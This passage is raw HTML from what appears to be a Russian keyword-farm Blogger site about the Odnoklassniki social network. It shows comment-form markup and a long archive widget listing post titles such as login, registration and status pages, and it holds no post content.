коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=5595382215672069955&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/07/2_7678.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/07/blog-post_9424.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/5595382215672069955/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/ru_5490.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/07/38_31.html'>Одноклассники 38 лет город киров</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3530.html'>Картинки для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4034.html'>Одноклассники липецкая область</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1600.html'>Одноклассники знакомства сайт друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_3859.html'>Одноклассники ua украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cab_29.html'>Одноклассники cab</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_350.html'>Секреты игры аватария в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5512.html'>Игра в одноклассниках найти предмет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1788.html'>Поиск знакомых в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9836.html'>Исламские статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_651.html'>Мой мир одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_7114.html'>Www одноклассники ru мобильная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_5956.html'>Www одноклассники ru поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_8842.html'>Одноклассники ru россия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_280.html'>Одноклассники ru моя страница фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9695.html'>Лучшие фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5064.html'>Одноклассники лого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/4_25.html'>Одноклассники 4 школа г новозыбков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6915.html'>Одноклассники хабаровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/jl-ua_25.html'>Jl одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6146.html'>Одноклассники регистрация бесплатно вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/cheat-engine_24.html'>Cheat engine ок одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_52.html'>Самые новейшие статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6560.html'>Флеш игры одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_364.html'>Германия найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5968.html'>Прикольные статусы для одноклассников картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_2158.html'>Одноклассники ua вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_4298.html'>Одноклассники ru поиск друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2011_21.html'>Статусы для одноклассников 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ua_20.html'>Одноклассники ua социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/www-ru_20.html'>Www секс одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_5979.html'>Одноклассники фильм онлайн 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1717.html'>Рамки для фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/film-online-2010_19.html'>Одноклассники film online 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/terra_19.html'>Одноклассники terra</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4992.html'>Сайт одноклассники регистрация логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8033.html'>Вход в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9149.html'>Красивые девушки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_7678.html'>Одноклассники версия 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5490.html'>Одноклассники ru официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9424.html'>Как убрать друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4226.html'>Одноклассники ютуб</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2010_4500.html'>Одноклассники 2010 смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5869.html'>Одноклассники шлюз</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3651.html'>Красивые высказывания в одноклассники</a></li>
